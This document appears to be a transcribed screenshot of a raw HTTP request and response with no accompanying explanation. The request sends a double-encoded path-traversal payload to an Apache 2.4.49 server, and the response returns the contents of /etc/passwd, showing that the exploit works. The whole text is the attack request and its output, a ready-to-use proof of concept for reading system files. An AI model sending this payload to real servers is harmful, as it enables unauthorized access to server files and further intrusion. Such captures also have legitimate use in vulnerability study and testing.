 GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-1=1690360447; AMCV_983502BE532960BE0A490D4C%40AdobeOrg=
1585540135%7CMCIDTS%7C19613%7CMCMID%7C79708810319400751832892622404500558845%7CMCAA
MLH-1695120632%7C11%7CMCAAMB-1695120632%7C6G1ynYcLPuiQxYZrsz_pkqfLG9yMXBpb2zX5dvJdY
QJzPXImdj0y%7CMCOPTOUT-1694523033s%7CNONE%7CMCAID%7CNONE%7CMCSYNCSOP%7C411-19620%7C
vVersion%7C4.4.0; CookieConsent=
{stamp:1184677362=='|Cnecessary:true|Cpreferences:true|Cstatistics:true|Cmarketing:
true|Cver:1|Cutc:1244209202|Cregion:'not_gdpr'}; _ga_YP1JLG57CH=
GS1.1.1694515834.1.1.1694515834.0.0.0; _ga=GA1.1.1733671889.1694515834;
_ga_WZF0J6FR9M=GS1.1.1694515834.1.1.1694515846.0.0.0; _gcl_au=
1.1.436996640.1694515834; _uetvid=3375b2e0515a11eea858a1adbd047705
Upgrade-Insecure-Requests: 1
Content-Length: 0
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 09:28:57 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin